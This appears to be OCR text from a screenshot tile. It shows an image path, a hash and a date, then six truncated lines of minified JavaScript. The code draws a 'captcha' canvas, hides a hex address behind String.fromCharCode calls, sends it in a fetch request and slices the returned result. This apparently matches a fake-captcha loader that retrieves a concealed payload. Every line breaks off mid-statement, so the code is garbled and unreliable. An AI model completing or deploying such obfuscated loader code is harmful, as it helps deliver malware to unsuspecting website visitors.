
Hash code: 87b201a43d747101ac0a7ffbfe
Last modification: 2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(